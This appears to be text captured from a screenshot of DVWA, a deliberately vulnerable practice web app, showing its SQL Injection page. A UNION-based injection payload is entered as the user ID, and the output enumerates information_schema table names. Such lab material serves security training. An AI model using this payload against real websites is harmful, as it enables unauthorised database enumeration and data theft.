 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
information_schema.tables# Submit
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMNS
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: KEY_COLUMN_USAGE
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: PROFILING
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: ROUTINES
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: SCHEMATA
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: SCHEMA_PRIVILEGES